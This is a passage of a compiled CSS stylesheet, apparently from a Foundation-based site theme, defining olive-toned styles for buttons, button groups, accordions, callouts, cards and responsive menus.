.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #9ea750; }

.button.clear:hover, .button.clear:focus { color: #4f5428; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #C6CE78; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #71782b; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #9ea750; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #4f5428; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #B5BD66; }

.button.clear.third:hover, .button.clear.third:focus { color: #60662c; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1.55556rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #9ea750; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #C6CE78; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #9ea750; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #B5BD66; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.16667rem 0.16667rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.16667rem 0.16667rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #C6CE78; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 0.16667rem 0.16667rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #797575; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.33333rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.33333rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #C6CE78 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.83333rem; margin-bottom: 0.83333rem; font-size: 0.83333rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #C6CE78; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #b2bd48; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #9ea750; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #7e8640; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #B5BD66; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #9aa346; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #9ea750; color: #9ea750; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #4f5428; color: #4f5428; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #C6CE78; color: #C6CE78; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #71782b; color: #71782b; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #9ea750; color: #9ea750; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #4f5428; color: #4f5428; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #B5BD66; color: #B5BD66; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #60662c; color: #60662c; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #9ea750; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #4f5428; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #C6CE78; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #71782b; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #9ea750; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #4f5428; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #B5BD66; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #60662c; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0.16667rem; background-color: white; color: #797575; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f6f8eb; color: #797575; }

.callout.secondary { background-color: #f1f2e4; color: #797575; }

.callout.third { background-color: #f4f5e8; color: #797575; }

.callout.success { background-color: #e1faea; color: #797575; }

.callout.warning { background-color: #fff3d9; color: #797575; }

.callout.alert { background-color: #f7e4e1; color: #797575; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 15px; border: 1px solid #F8F8F8; border-radius: 0.16667rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #797575; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #5a5151; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #B5BD66; color: #000; }

.menu .active > a { background: #B5BD66; color: #000; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #5a5151; -webkit-box-shadow: 0 7px 0 #5a5151, 0 14px 0 #5a5151; box-shadow: 0 7px 0 #5a5151, 0 14px 0 #5a5151; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #9ea750; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

